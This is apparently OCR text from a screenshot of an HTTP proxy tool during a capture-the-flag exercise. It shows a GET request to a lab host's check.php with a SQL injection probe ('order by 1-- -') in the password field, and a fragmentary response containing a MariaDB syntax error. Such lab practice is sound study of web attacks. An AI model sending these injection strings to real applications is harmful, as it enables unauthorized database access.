 Send Cancel < ▼ > ▼ Target: http://45bf6fa0-a398-455b-9
Request
Pretty Raw Hex \n ≡
1 GET /check.php?username=1&password=-1'%20order%20by%201--%20- HTTP/1.1
2 Host: 45bf6fa0-a398-455b-9cca-35b9a8bcf359.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://45bf6fa0-a398-455b-9cca-35b9a8bcf359.node4.buuoj.cn:81/?username=1&password=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n ≡
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
;">
16
17 -repeat ;background-size:100% 100%; background-attachment: fixed;'>
18
19 e:40px;'>
20
21
22 size:15px;'>
sponds to your MariaDB server version for the right syntax to use near 'der  1-- -'' at line 1
23
24
25
26
27
28